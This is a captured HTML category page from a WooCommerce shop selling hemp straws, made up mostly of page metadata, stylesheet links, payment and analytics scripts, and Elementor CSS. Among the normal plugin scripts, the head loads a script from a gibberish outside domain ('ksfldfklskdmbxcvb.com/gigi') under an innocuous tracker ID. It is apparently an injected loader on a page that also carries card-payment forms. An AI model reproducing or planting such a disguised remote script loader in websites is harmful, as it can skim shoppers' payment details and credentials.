

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greentekplanet.com/product-category/plant-based-plastics/straws/?stock_status=onsale
body_size: 44099
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Biodegradable Hemp Straws, Compostable Hemp Straws, Eco-friendly</title>
	<meta name="description" content="Indulge in guilt-free sipping with GreenTek Planet&#039;s compostable Hemp Straws. Low cost and reusable; You&#039;ll never want paper straws again!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biodegradable Hemp Straws, Compostable Hemp Straws, Eco-friendly" />
	<meta property="og:description" content="Indulge in guilt-free sipping with GreenTek Planet&#039;s compostable Hemp Straws. Low cost and reusable; You&#039;ll never want paper straws again!" />
	<meta property="og:url" content="https://greentekplanet.com/product-category/plant-based-plastics/straws/" />
	<meta property="og:site_name" content="Greentek Planet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/","url":"https://greentekplanet.com/product-category/plant-based-plastics/straws/","name":"Biodegradable Hemp Straws, Compostable Hemp Straws, Eco-friendly","isPartOf":{"@id":"https://greentekplanet.com/#website"},"primaryImageOfPage":{"@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/#primaryimage"},"image":{"@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/#primaryimage"},"thumbnailUrl":"https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba.png","description":"Indulge in guilt-free sipping with GreenTek Planet's compostable Hemp Straws. Low cost and reusable; You'll never want paper straws again!","breadcrumb":{"@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/#primaryimage","url":"https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba.png","contentUrl":"https://greentekplanet.com/wp-content/uploads/2024/12/HSB10-Boba.png","width":1342,"height":1496,"caption":"Sip sustainably with a 10-inch hemp boba straw in a colorful bubble tea"},{"@type":"BreadcrumbList","@id":"https://greentekplanet.com/product-category/plant-based-plastics/straws/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greentekplanet.com/"},{"@type":"ListItem","position":2,"name":"Plant Based Plastics","item":"https://greentekplanet.com/product-category/plant-based-plastics/"},{"@type":"ListItem","position":3,"name":"Straws"}]},{"@type":"WebSite","@id":"https://greentekplanet.com/#website","url":"https://greentekplanet.com/","name":"Greentek Planet","description":"","publisher":{"@id":"https://greentekplanet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greentekplanet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://greentekplanet.com/#organization","name":"Greentek Planet","url":"https://greentekplanet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greentekplanet.com/#/schema/logo/image/","url":"https://greentekplanet.com/wp-content/uploads/2023/12/GTP-WEBSITE-LOGO-HEADER.png","contentUrl":"https://greentekplanet.com/wp-content/uploads/2023/12/GTP-WEBSITE-LOGO-HEADER.png","width":208,"height":64,"caption":"Greentek Planet"},"image":{"@id":"https://greentekplanet.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-69205-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69205.css?ver=1765600525' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='subscriptions-for-woocommerce-css' href='https://greentekplanet.com/wp-content/plugins/subscriptions-for-woocommerce/public/css/subscriptions-for-woocommerce-public.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='woocommerce-subscriptions-procommon-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/common/css/woocommerce-subscriptions-pro-common.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://greentekplanet.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://greentekplanet.com/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://greentekplanet.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.8' media='all' />
<style id='qode-wishlist-for-woocommerce-main-inline-css'>
.qwfw-add-to-wishlist-wrapper .qwfw-shortcode { --qwfw-atw-border-radius: 10px;}
</style>
<link rel='stylesheet' id='gateway-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://greentekplanet.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://greentekplanet.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://greentekplanet.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-68127-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68127.css?ver=1765600525' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-68150-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68150.css?ver=1765600526' media='all' />
<link rel='stylesheet' id='elementor-post-68140-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68140.css?ver=1765600584' media='all' />
<link rel='stylesheet' id='elementor-post-69728-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69728.css?ver=1765600526' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-gf-questrial-css' href='https://fonts.googleapis.com/css?family=Questrial:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-anton-css' href='https://fonts.googleapis.com/css?family=Anton:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://greentekplanet.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' media='all' />
<script src="https://greentekplanet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="subscriptions-for-woocommerce-js-extra">
var sfw_public_param = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/greentekplanet.com\/cart\/","sfw_public_nonce":"de0fe22ac6"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/subscriptions-for-woocommerce/public/js/subscriptions-for-woocommerce-public.js?ver=1.8.10" id="subscriptions-for-woocommerce-js"></script>
<script id="woocommerce-subscriptions-pro-min-js-extra">
var wsp_public_param = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"1e98af7edf"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/public/js/wps-public.min.js?ver=2.4.9" id="woocommerce-subscriptions-pro-min-js"></script>
<script id="woocommerce-subscriptions-procommon-js-extra">
var wsp_common_param = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"72b09b3345"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/common/js/woocommerce-subscriptions-pro-common.js?ver=2.4.9" id="woocommerce-subscriptions-procommon-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/greentekplanet.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1765608501" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script src="https://greentekplanet.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="JllIxulciyHSt6S5F1j8vs6bFgbAh7dGx0bgpJ9k5og" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon.png" />
<meta name="msapplication-TileImage" content="https://greentekplanet.com/wp-content/uploads/2023/12/GreenTek-Logo-Favcon.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16665168761 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16665168761"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16665168761", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="archive tax-product_cat term-straws term-218 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor snd-default woocommerce woocommerce-page woocommerce-no-js eio-default ally-default qode-wishlist-for-woocommerce-1.2.8 qwfw--no-touch esm-default hello-elementor-default e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-68140 elementor-default elementor-template-full-width elementor-kit-68127">

			<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<style>.elementor-69205 .elementor-element.elementor-element-b3e0d7d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-b3e0d7d:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-b3e0d7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-d8f8f3e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-icon i{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-icon svg{fill:var( --e-global-color-101145a );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-96017bd{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > a{font-family:"Satoshi", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-text{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-96b93a1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-icon i{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-icon svg{fill:var( --e-global-color-101145a );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-d089e81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-text{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-ae73e31{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon{background-color:var( --e-global-color-5cf087a );}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon i{color:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon svg{fill:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-7e31c13{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 